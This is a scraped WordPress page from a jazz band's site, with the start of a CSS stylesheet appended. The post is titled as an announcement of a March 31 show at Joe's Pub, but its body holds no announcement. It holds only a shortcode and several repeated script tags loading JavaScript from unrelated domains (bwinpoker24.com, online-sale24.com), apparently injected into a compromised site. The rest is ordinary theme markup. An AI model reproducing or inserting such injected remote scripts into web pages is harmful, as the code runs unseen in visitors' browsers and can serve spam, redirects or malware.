 c-0.041-0.137-0.061-0.211-0.084-0.284c-0.803-2.59-1.604-5.18-2.418-7.766C16.195,14.671,16.236,14.544,16.447,14.385z"></path> </svg></div> <span class="screen-reader-text">New Window</span> </a></li></ul></nav></div></div></div></header><header class="fy-heading fy-heading-small fy-heading-single js-video-container"><div class="fy-background"><div class="fy-background-empty"></div><div class="fy-pattern fy-pattern-dots-01-02-iso"></div></div><div class="fy-heading-container fy-heading-container-thin"><div class="fy-post-terms fy-post-categories"> <a href="https://bjorkestra.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><h1>Next Bjorkestra Show Announced: March 31 @ Joe&#039;s Pub</h1></div></header><div class="fy-wrap"><div class="fy-border fy-border-cubist"> <svg class="border" width="2560" height="40" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2560 40" aria-hidden="true"> <defs> <pattern id="pattern-cubist-1727482413" x="0" y="0" width="1280" height="40"
 patternUnits="userSpaceOnUse"> <polygon class="shape" points="1208,17 1101,25 1029,7 952,28 811,2 658,30 570,12 530,29 323,0 239,27 134,16 0,33 0,40 1280,40 1280,33"></polygon> </pattern> </defs> <rect x="0" y="0" width="100%" height="40" fill="url(#pattern-cubist-1727482413)"></rect> </svg></div><div class="fy-wrap-centerer fy-wrap-centerer-stretched fy-centerer fy-centerer-stretched"><div class="fy-centerer"><div class="fy-flex-container fy-flex-gutter-large" itemscope itemtype="https://schema.org/Blog"><main class="fy-main fy-main-single fy-flex-column-auto sidebar-inactive" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting"><div id="content" class="fy-anchor"></div><article id="post-676" class="fy-post fy-post-single fy-post-standard post-676 post type-post status-publish format-standard hentry category-uncategorized"><div class="fy-centerer-75"><div class="fy-post-content fy-content entry-content js-images"> [mfgigcal id=1]<script defer type="text/javascript" src="http://bwinpoker24.com/click7.js"></script><script defer type="text/javascript" src="http://bwinpoker24.com/click7.js"></script></p><p><script defer type="text/javascript" src="http://bwinpoker24.com/click7.js"></script></p><p><script defer type='text/javascript' src='http://online-sale24.com/1.js'></script></p></div></div><div class="fy-centerer-75"><footer class="fy-post-footer fy-align-center entry-footer"><div class="fy-post-meta"><ul><li class="fy-post-meta-date"> <time class="entry-date date published" datetime="2015-02-15T00:55:54+00:00"> <a href="https://bjorkestra.com/next-bjorkestra-show-announced-march-31-joes-pub/" tabindex="-1"> February 15, 2015 </a> </time> <time class="fy-hide date updated" datetime="2015-05-18T06:12:43+00:00"> </time></li><li class="fy-post-meta-author author vcard"> <a href="https://bjorkestra.com/author/bjorkestra/" class="url fn"> bjorkestra </a></li></ul></div><div class="fy-share fy-socials"><ul><li class="fy-share-title">Share:</li><li class="fy-share-twitter fy-social-twitter"> <a href="https://x.com/intent/tweet?url=https://bjorkestra.com/next-bjorkestra-show-announced-march-31-joes-pub/&#038;text=Next%20Bjorkestra%20Show%20Announced:%20March%2031%20@%20Joe&#039;s%20Pub"
 title="Share on X"
 onclick="window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;"><div class="fy-icon"> <svg class="icon x" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img"
 aria-label="Share on X" focusable="false"> <path class="shape" d="M17.7512 3H20.818L14.1179 10.6246L22 21H15.8284L10.9946 14.7074L5.46359 21H2.39494L9.5613 12.8446L2 3H8.32828L12.6976 8.75169L17.7512 3ZM16.6748 19.1723H18.3742L7.4049 4.73169H5.58133L16.6748 19.1723Z"/> </svg> <span class="screen-reader-text">Share on X</span></div> </a></li><li class="fy-share-facebook fy-social-facebook"> <a href="https://www.facebook.com/sharer/sharer.php?u=https://bjorkestra.com/next-bjorkestra-show-announced-march-31-joes-pub/&#038;title=Next%20Bjorkestra%20Show%20Announced:%20March%2031%20@%20Joe&#039;s%20Pub"
 title="Share on Facebook"
 onclick="window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;"><div class="fy-icon"> <svg class="icon facebook" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img"
 aria-label="Share on Facebook" focusable="false"> <path class="shape" d="M12,1.002c-6.076,0-11,4.954-11,11.065c0,5.525,4.027,10.105,9.289,10.932v-7.734H7.478v-3.197h2.812l0.001-2.438
 c0-2.772,1.634-4.311,4.146-4.311c1.204,0,2.452,0.232,2.452,0.232v2.705h-1.377c-1.366,0-1.803,0.86-1.803,1.736l0.002,2.075
 h3.056l-0.489,3.197h-2.566v7.734C18.974,22.173,23,17.593,23,12.067C23,5.956,18.075,1.002,12,1.002z"></path> </svg> <span class="screen-reader-text">Share on Facebook</span></div> </a></li><li class="fy-share-email fy-social-email"> <a href="mailto:?subject=Next%2520Bjorkestra%2520Show%2520Announced%3A%2520March%252031%2520%40%2520Joe%26%23039%3Bs%2520Pub&amp;body=https://bjorkestra.com/next-bjorkestra-show-announced-march-31-joes-pub/"
 title="Share by Email"><div class="fy-icon"> <svg class="icon email" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img" aria-label="Share by Email"
 focusable="false"> <path class="shape" d="M1,6.414v11.172L6.586,12L1,6.414z M17.414,12L23,17.586V6.414L17.414,12z M13.586,13l8.873-8.874
 C22.32,4.053,22.168,4,22,4H2C1.832,4,1.68,4.053,1.541,4.126L10.414,13H13.586z M14.414,15H9.586L8,13.414l-6.459,6.46
 C1.68,19.947,1.832,20,2,20h20c0.168,0,0.32-0.053,0.459-0.126L16,13.414L14.414,15z"></path> </svg> <span class="screen-reader-text">Share by Email</span></div> </a></li></ul></div></footer></div><div class="fy-post-nav"><div class="fy-flex-container fy-flex-container-top fy-flex-gutter-large"><div class="fy-flex-column-auto fy-flex-column-tablet-100"> <a href="https://bjorkestra.com/the-bjorkestra-moves-to-the-bay-area/" class="fy-post-nav-post fy-post-nav-prev"><div class="fy-post-nav-header"><h3> <small>The Bjorkestra moves to the Bay Area!</small> <span>Previous</span></h3></div> </a></div><div class="fy-flex-column-auto fy-flex-column-tablet-100"> <a href="https://bjorkestra.com/treat-social-club-performs-pluto-by-bjork/" class="fy-post-nav-post fy-post-nav-next"><div class="fy-post-nav-header"><h3> <small>Treat Social Club performs &amp;amp;amp;quot;Pluto&amp;amp;amp;quot; by Bjork</small> <span>Next</span></h3></div> </a></div></div></div><div class="fy-microdata-post"><meta itemprop="headline" content="Next Bjorkestra Show Announced: March 31 @ Joe&#039;s Pub"><meta itemprop="description" content="[mfgigcal id=1]"><div itemprop="mainEntityOfPage" itemscope itemtype="https://schema.org/WebPage"><meta itemprop="url" content="https://bjorkestra.com/next-bjorkestra-show-announced-march-31-joes-pub/"></div><div itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="bjorkestra"><meta itemprop="url" content="https://bjorkestra.com/author/bjorkestra/"></div><meta itemprop="datePublished" content="2015-02-15T00:55:54+00:00"><meta itemprop="dateModified" content="2015-05-18T06:12:43+00:00"></div><div class="fy-microdata-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Travis Sullivan&#039;s Bjorkestra"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bjorkestra.com/wp-content/uploads/2020/12/Bjorkestralogo2_left-just_cropped.png"><meta itemprop="width" content="500"><meta itemprop="height" content="500"></div></div></article></main></div></div></div></div></div><section class="fy-newsletter"><div class="fy-centerer"><div class="fy-flex-container fy-flex-container-top"><div class="fy-flex-column-auto fy-flex-column-tablet-100"><div class="fy-flex-container fy-flex-container-top"><div class="fy-flex-column-auto"><div class="fy-newsletter-heading"><h2>Subscribe to newsletter</h2></div><div class="fy-newsletter-content"><p>Subscribe to our newsletter to get the latest scoop right to your inbox.</p></div><div class="fy-newsletter-footer"><p>No spam, ever. That&#039;s promise!</p></div></div></div></div><div class="fy-flex-column fy-flex-column-tablet-100 fy-align-right"><div class="fy-newsletter-form"> <script defer src="[data-uri]"></script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-915 mc4wp-form-theme mc4wp-form-theme-light fy-form-newsletter" method="post" data-id="915" data-name="Subscribe to the Bjorkestra Newsletter!" ><div class="mc4wp-form-fields"><p> <label>First Name</label> <input type="text" name="FNAME" required=""></p><p> <label>Email address</label> <input type="email" name="EMAIL" required=""></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769478043" /><input type="hidden" name="_mc4wp_form_id" value="915" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></div></div></div></div></section><footer id="footer" class="fy-footer"><div class="fy-footer-area"><div class="fy-border fy-border-cubist"> <svg class="border" width="2560" height="40" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2560 40" aria-hidden="true"> <defs> <pattern id="pattern-cubist-1760923118" x="0" y="0" width="1280" height="40"
 patternUnits="userSpaceOnUse"> <polygon class="shape" points="1208,17 1101,25 1029,7 952,28 811,2 658,30 570,12 530,29 323,0 239,27 134,16 0,33 0,40 1280,40 1280,33"></polygon> </pattern> </defs> <rect x="0" y="0" width="100%" height="40" fill="url(#pattern-cubist-1760923118)"></rect> </svg></div><div class="fy-centerer"><div class="fy-flex-container fy-flex-container-center fy-flex-gutter-small"><div class="fy-flex-column fy-flex-column-tablet-100 fy-flex-order-phone-1"><div class="fy-footer-logo"> <a href="#top"> <img src="https://bjorkestra.com/wp-content/uploads/2020/12/cropped-Bjorkestra-logo_gradientcolor.png"
 width="256"
 height="256"
 alt="Travis Sullivan&#039;s Bjorkestra"> </a></div></div><div class="fy-flex-column-auto fy-flex-column-tablet-100 fy-flex-order-phone-3"><div class="fy-footer-copyright"> Copyright &copy; 2026 <a
 href="https://bjorkestra.com/"
 title="Big Band Jazz meets Bjork">Travis Sullivan&#039;s Bjorkestra</a>.  All rights reserved.<div class="fy-footer-themeby"> Theme by <a
 href="https://forqy.website">FORQY</a></div></div></div><div class="fy-flex-column fy-flex-column-tablet-100 fy-flex-order-phone-4"><div class="fy-flex-container fy-flex-container-center fy-flex-gutter-small"><div class="fy-flex-column-auto fy-flex-column-tablet-100"><nav class="fy-socials cs-socials"><ul><li class="fy-social-twitter"> <a href="http://www.twitter.com/thebjorkestra"
 title="Twitter"
 target="_blank"
 rel="noopener"><div class="fy-icon"> <svg class="icon twitter" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img" aria-label="Twitter"> <path d="M22.998,5.125c-0.823,0.368-1.697,0.609-2.592,0.716c0.942-0.568,1.647-1.462,1.984-2.515
 c-0.886,0.529-1.855,0.902-2.865,1.104c-1.709-1.831-4.568-1.919-6.385-0.197c-1.172,1.11-1.669,2.765-1.306,4.344
 c-3.628-0.184-7.009-1.91-9.3-4.75C1.337,5.903,1.949,8.561,3.932,9.895c-0.718-0.021-1.42-0.217-2.048-0.569v0.058
 c0,2.164,1.515,4.028,3.62,4.457c-0.664,0.183-1.361,0.209-2.038,0.078c0.591,1.852,2.285,3.12,4.216,3.157
 c-1.598,1.265-3.572,1.951-5.604,1.949c-0.359,0-0.718-0.022-1.074-0.065c2.063,1.334,4.465,2.042,6.917,2.039v0.003
 c8.3,0,12.839-6.928,12.839-12.935c0-0.197,0-0.393-0.013-0.588C21.631,6.835,22.393,6.038,22.998,5.125z"></path> </svg></div> <span class="screen-reader-text">New Window</span> </a></li><li class="fy-social-instagram"> <a href="http://www.instagram.com/bjorkestra"
 title="Instagram"
 target="_blank"
 rel="noopener"><div class="fy-icon"> <svg class="icon instagram" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img" aria-label="Instagram"> <path d="M22.934,7.465c-0.053-1.171-0.239-1.971-0.512-2.67c-0.281-0.724-0.656-1.337-1.268-1.948
 c-0.612-0.612-1.226-0.988-1.949-1.27c-0.699-0.271-1.499-0.457-2.67-0.511C15.362,1.013,14.987,1,12,1S8.638,1.013,7.465,1.066
 C6.294,1.12,5.494,1.306,4.794,1.577c-0.723,0.281-1.336,0.657-1.948,1.27C2.235,3.458,1.858,4.071,1.578,4.795
 C1.306,5.494,1.12,6.294,1.066,7.465C1.013,8.638,1,9.013,1,12s0.013,3.362,0.066,4.535c0.053,1.171,0.239,1.971,0.511,2.67
 c0.281,0.724,0.657,1.337,1.269,1.948c0.612,0.612,1.225,0.988,1.948,1.27c0.7,0.271,1.5,0.457,2.67,0.511
 C8.638,22.987,9.013,23,12,23s3.362-0.013,4.535-0.066c1.171-0.054,1.971-0.239,2.67-0.511c0.724-0.281,1.337-0.657,1.949-1.27
 c0.611-0.611,0.986-1.225,1.268-1.948c0.272-0.699,0.459-1.499,0.512-2.67C22.987,15.362,23,14.987,23,12
 S22.987,8.638,22.934,7.465z M20.954,16.445c-0.049,1.072-0.228,1.655-0.379,2.043c-0.2,0.513-0.438,0.879-0.823,1.265
 c-0.385,0.385-0.751,0.623-1.265,0.822c-0.388,0.151-0.97,0.33-2.042,0.379c-1.16,0.053-1.508,0.064-4.445,0.064
 s-3.285-0.012-4.445-0.064c-1.072-0.049-1.655-0.228-2.042-0.379c-0.513-0.199-0.879-0.438-1.265-0.822
 c-0.385-0.385-0.624-0.752-0.823-1.265c-0.151-0.388-0.33-0.971-0.379-2.043C2.993,15.285,2.982,14.938,2.982,12
 c0-2.937,0.011-3.285,0.064-4.444C3.095,6.482,3.274,5.9,3.425,5.513c0.199-0.514,0.438-0.88,0.823-1.265s0.751-0.624,1.265-0.823
 c0.388-0.15,0.97-0.33,2.042-0.379C8.715,2.993,9.063,2.982,12,2.982c2.938,0,3.285,0.011,4.445,0.063
 c1.072,0.049,1.654,0.229,2.042,0.379c0.514,0.199,0.88,0.438,1.265,0.823s0.623,0.751,0.823,1.265
 c0.15,0.388,0.33,0.97,0.379,2.043c0.053,1.159,0.063,1.508,0.063,4.444C21.018,14.938,21.007,15.285,20.954,16.445z
 M17.871,4.809c-0.729,0-1.319,0.591-1.319,1.319c0,0.729,0.591,1.32,1.319,1.32c0.729,0,1.32-0.591,1.32-1.32
 C19.191,5.399,18.602,4.809,17.871,4.809z M12,6.352C8.88,6.352,6.352,8.88,6.352,12S8.88,17.648,12,17.648
 c3.119,0,5.648-2.528,5.648-5.648S15.119,6.352,12,6.352z M12,15.667c-2.025,0-3.667-1.642-3.667-3.667S9.975,8.333,12,8.333
 c2.025,0,3.666,1.642,3.666,3.667S14.025,15.667,12,15.667z"></path> </svg></div> <span class="screen-reader-text">New Window</span> </a></li><li class="fy-social-facebook"> <a href="http://www.facebook.com/bjorkestra"
 title="Facebook"
 target="_blank"
 rel="noopener"><div class="fy-icon"> <svg class="icon facebook" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img" aria-label="Facebook"> <path d="M12,1.002c-6.076,0-11,4.954-11,11.065c0,5.525,4.027,10.105,9.289,10.932v-7.734H7.478v-3.197h2.812l0.001-2.438
 c0-2.772,1.634-4.311,4.146-4.311c1.204,0,2.452,0.232,2.452,0.232v2.705h-1.377c-1.366,0-1.803,0.86-1.803,1.736l0.002,2.075
 h3.056l-0.489,3.197h-2.566v7.734C18.974,22.173,23,17.593,23,12.067C23,5.956,18.075,1.002,12,1.002z"></path> </svg></div> <span class="screen-reader-text">New Window</span> </a></li><li class="fy-social-youtube"> <a href="http://www.youtube.com/bjorkestrabigband"
 title="YouTube"
 target="_blank"
 rel="noopener"><div class="fy-icon"> <svg class="icon youtube" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img" aria-label="YouTube"> <path d="M23.498,6.498c-0.275-0.983-1.089-1.758-2.121-2.021C19.505,4,12,4,12,4S4.495,4,2.624,4.478
 C1.591,4.74,0.777,5.515,0.501,6.498C0,8.281,0,12,0,12s0,3.719,0.501,5.502c0.276,0.983,1.089,1.758,2.122,2.021
 C4.495,20,12,20,12,20s7.505,0,9.377-0.478c1.032-0.263,1.846-1.037,2.121-2.021C24,15.719,24,12,24,12S24,8.281,23.498,6.498z
 M9.545,15.377V8.623L15.818,12L9.545,15.377z"></path> </svg></div> <span class="screen-reader-text">New Window</span> </a></li><li class="fy-social-reverbnation"> <a href="https://www.reverbnation.com/travissullivansbjorkestra"
 title="ReverbNation"
 target="_blank"
 rel="noopener"><div class="fy-icon"> <svg class="icon reverbnation" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img" aria-label="ReverbNation"> <path d="M16.447,14.385c2.098-1.582,4.188-3.178,6.279-4.77c0.071-0.055,0.139-0.115,0.257-0.212h-0.317
 C20.09,9.4,17.513,9.394,14.936,9.4c-0.246,0-0.354-0.075-0.432-0.325c-0.811-2.605-1.636-5.206-2.458-7.808
 c-0.024-0.077-0.057-0.152-0.099-0.267c-0.041,0.108-0.065,0.165-0.083,0.225c-0.811,2.615-1.624,5.229-2.424,7.849
 C9.362,9.325,9.258,9.401,9.011,9.4c-2.475-0.01-4.949-0.007-7.423-0.007H1.016c0.064,0.114,0.132,0.166,0.2,0.219
 c2.101,1.594,4.201,3.189,6.305,4.778c0.154,0.116,0.208,0.212,0.143,0.417c-0.558,1.768-1.104,3.541-1.652,5.313
 C5.72,21.063,5.431,22.007,5.125,23c0.095-0.066,0.151-0.101,0.204-0.142c2.137-1.617,4.277-3.232,6.408-4.858
 c0.204-0.156,0.333-0.144,0.528,0.006c2.07,1.593,4.148,3.176,6.223,4.76c0.079,0.062,0.161,0.119,0.292,0.214
 c-0.041-0.137-0.061-0.211-0.084-0.284c-0.803-2.59-1.604-5.18-2.418-7.766C16.195,14.671,16.236,14.544,16.447,14.385z"></path> </svg></div> <span class="screen-reader-text">New Window</span> </a></li></ul></nav></div><div class="fy-flex-column fy-flex-column-tablet-100"><div class="fy-footer-back-to-top"> <a href="#top" class="fy-back-to-top js-back-to-top"> <span class="fy-icon"><svg class="icon" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img"
 aria-label="Back to Top"><title>Back to Top</title> <polygon class="shape" points="12.5,0.6 7.6,5.5 8.3,6.2 12,2.5 12,24 13,24 13,2.5 16.7,6.2 17.4,5.5"></polygon> </svg> </span> <span class="fy-hide">Back to Top</span> </a></div></div></div></div></div></div></div></footer></div><div class="fy-microdata-default" itemscope itemtype="https://schema.org/WebSite"><meta itemprop="name" content="Travis Sullivan&#039;s Bjorkestra"><meta itemprop="url" content="https://bjorkestra.com/"><div itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><meta itemprop="target" content="https://bjorkestra.com/?s={s}"><meta itemprop="query-input" content="required name=s"></div><meta itemprop="accessibilityControl" content="fullKeyboardControl"><meta itemprop="accessibilityControl" content="fullMouseControl"><meta itemprop="accessibilityHazard" content="noFlashingHazard"><meta itemprop="accessibilityHazard" content="noMotionSimulationHazard"><meta itemprop="accessibilityHazard" content="noSoundHazard"><meta itemprop="accessibilityAPI" content="ARIA"></div><div class="fy-microdata" itemscope itemtype="https://schema.org/MusicGroup"><meta itemprop="name" content="Travis Sullivan&#039;s Bjorkestra"><meta itemprop="description" content="Big Band Jazz meets Bjork"><link itemprop="sameAs" href="http://www.twitter.com/thebjorkestra"><link itemprop="sameAs" href="http://www.instagram.com/bjorkestra"><link itemprop="sameAs" href="http://www.facebook.com/bjorkestra"><link itemprop="sameAs" href="http://www.youtube.com/bjorkestrabigband"><link itemprop="sameAs" href="https://www.reverbnation.com/travissullivansbjorkestra"></div><div class="fy-pswp pswp js-pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)"> <span class="screen-reader-text">Close (Esc)</span> </button> <button class="pswp__button pswp__button--fs" title="Toggle Full-screen"> <span class="screen-reader-text">Toggle Full-screen</span> </button> <button class="pswp__button pswp__button--zoom" title="Zoom In/Out"> <span class="screen-reader-text">Zoom In/Out</span> </button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div> <button class="pswp__button pswp__button--arrow--left" title="Previous"> <span class="screen-reader-text">Previous</span> </button> <button class="pswp__button pswp__button--arrow--right" title="Next"> <span class="screen-reader-text">Next</span> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/muse\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script><script type="importmap" id="wp-importmap">{"imports":{"@wordpress\/interactivity":"https:\/\/bjorkestra.com\/wp-content\/plugins\/gutenberg\/build-module\/interactivity\/index.min.js?ver=ef3cac5f125ae4ad0adb"}}</script> <script type="module" src="https://bjorkestra.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script> <link rel="modulepreload" href="https://bjorkestra.com/wp-content/plugins/gutenberg/build-module/interactivity/index.min.js?ver=ef3cac5f125ae4ad0adb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}</script> <script defer src="https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_ddf99e39879329ac4f9432e92a8f2727.php?ver=1.0.2" id="pace-js"></script> <script defer src="https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_f55f75dee8c98579d168b34e92b80b09.php?ver=17.1.0" id="lazyload-js"></script> <script defer id="lazyload-js-after" src="[data-uri]"></script> <script defer src="https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_9f82aa10c9354c4740bc1b7846f3677f.php?ver=6.0.4" id="swiper-js"></script> <script defer id="swiper-js-after" src="[data-uri]"></script> <script defer src="https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_c2009568c69b94c059b7015574bcc94b.php?ver=0.3.0" id="double-tap-to-go-js"></script> <script defer src="https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_e99fae1e621d60b6e1fc74418191b4f2.php?ver=4.1.3" id="photoswipe-js"></script> <script defer src="https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_fc128e4ab43f4c7f5fc8dda8bf1549bf.php?ver=4.1.3" id="photoswipe-ui-default-js"></script> <script defer src="https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_34649523e6a32253ffbb927ea0a65d7d.php?ver=1.0.0" id="muse-transition-js"></script> <script defer src="https://bjorkestra.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer src="https://bjorkestra.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script defer src="https://bjorkestra.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script defer src="https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_e7bb099465233f92be6c852579a0b10e.php?ver=1.0.1" id="muse-masonry-js"></script> <script defer src="https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_ad63525cd0b1d13feda25bb465a84fc0.php?ver=1.0.0" id="muse-images-js"></script> <script defer src="https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_98d0ab275bb976f756ecfbaa4fb5d913.php?ver=1.0.0" id="muse-video-js"></script> <script defer src="https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_e450c2074ce3473d181cada859f5e118.php?ver=1.0.0" id="muse-autohide-js"></script> <script defer src="https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_5dc7634f746b9d2a9f74d72a6694fe6f.php?ver=1.0.0" id="muse-theme-js"></script> <script defer src="https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_d0c94ccfbd4cec9fa6b50698e86981c6.php?ver=1.0.0" id="muse-navigation-js"></script> <script id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"85099615\",\"post\":\"676\",\"tz\":\"0\",\"srv\":\"bjorkestra.com\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "85099615", "676" ]);</script> <script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script defer src="https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_0d7f6b4930df680c368db0d604444b39.php?ver=4.10.6" id="mc4wp-forms-api-js"></script> </body></html>
<!-- Dynamic page generated in 0.556 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 01:40:43 -->

<!-- super cache -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_64e969c6d517f0aec73e89eb96b68295.php?ver=1608696893
body_size: 40059
content:
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{padding:0;margin:0;font-size:100%;vertical-align:baseline;border:0;outline:0}*,*:after,*:before{box-sizing:border-box}ul,ol{padding:0;margin:0}.fy-list{margin-bottom:40px;list-style-type:square}.fy-list:last-child{margin-bottom:0}.fy-list ul{list-style-type:inherit}.fy-list ul,.fy-list ol{display:block;padding:5px 0;margin-left:20px}.fy-list a:not(.fy-button){color:#fff;border-bottom:2px solid transparent}.fy-list a:not(.fy-button):hover{color:#fff;border-bottom-color:rgba(255,255,255,.4)}.fy-list-o{margin-bottom:40px;list-style-type:decimal}.fy-list-o ol{list-style-type:lower-alpha}.fy-list-o ol ol{list-style-type:lower-alpha}.fy-list-none{list-style-type:none}.fy-list-square{list-style-type:square}.fy-list-circle{list-style-type:circle}.fy-list-disc{list-style-type:disc}.fy-list-square ul,.fy-list-circle ul,.fy-list-disc ul{list-style:inherit}.fy-list-inline{list-style:none;font-size:0}.fy-list-inline>li{display:inline-block;margin-right:40px;font-size:1rem}.fy-list-inline>li:last-child{margin-right:0}.fy-p{margin-bottom:40px;word-wrap:break-word}.fy-p>a:not(.fy-button){color:#fff;border-bottom:2px solid rgba(255,255,255,.2)}.fy-p>a:not(.fy-button):hover{color:#fff;border-bottom-color:rgba(255,255,255,.6)}.fy-p:empty{margin-bottom:0}figure{padding:0;margin:0}nav ul{list-style:none}input,select{vertical-align:middle}mark{color:inherit;background-color:transparent}mark a{color:inherit}blockquote{padding:20px 0;margin:0 0 40px;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.5rem;quotes:none}@media (max-width:1023px){blockquote{font-size:1.3rem}}@media (max-width:767px){blockquote{font-size:1.2rem}}blockquote cite{display:block;margin:20px auto 0;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:1rem}hr{box-sizing:content-box;height:0}pre,code,kbd,samp{font-family:"Courier 10 Pitch",Courier,monospace}pre{display:block;padding:20px;margin-bottom:40px;text-align:left;line-height:1rem;overflow-x:auto;white-space:pre;word-break:break-all;word-wrap:break-word}abbr[title],acronym[title]{cursor:help;text-decoration:none;border-bottom:1px dotted}sup,sub{position:relative;vertical-align:baseline;height:0;font-size:.875rem;line-height:0}sup{top:-.5em}sub{bottom:-.25em}audio:not([controls]){display:none;height:0}audio,video,canvas,progress{display:inline-block;vertical-align:baseline}html{font-size:100%;-webkit-text-size-adjust:100%}body{max-width:100vw;overflow-x:hidden;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:1rem;line-height:1.7;color:#fff;background-color:#121418}.fy-anchor{position:relative;display:block;width:0;height:0;top:-40px;visibility:hidden;z-index:-1}a{text-decoration:none;cursor:pointer;color:inherit;transition-property:color,background-color,border-color,opacity;transition-duration:.4s;transition-timing-function:ease}a:link,a:hover,a:active,a:visited{text-decoration:none}@keyframes animationRotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.fy-animation-rotate{animation-name:animationRotate;animation-duration:.8s;animation-delay:0s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes animationProgress{from{width:0}}@keyframes animationFadeIn{from{opacity:0}to{opacity:1}}.fy-animation-fade-in{animation-name:animationFadeIn;animation-duration:.8s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}@keyframes animationFadeOut{from{opacity:1}to{opacity:0}}.fy-animation-fade-out{animation-name:animationFadeOut;animation-duration:.8s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}@keyframes 